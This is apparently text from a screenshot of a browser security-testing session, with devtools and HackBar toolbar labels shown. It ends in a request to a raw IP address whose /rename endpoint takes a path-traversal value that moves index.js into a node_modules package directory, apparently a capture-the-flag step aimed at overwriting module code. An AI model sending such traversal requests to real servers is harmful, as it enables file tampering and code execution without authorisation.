 File renamed successfully
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://8.148.211.47:3000/rename?oldPath=index.js&newPath=../node_modules/fuboy/index.js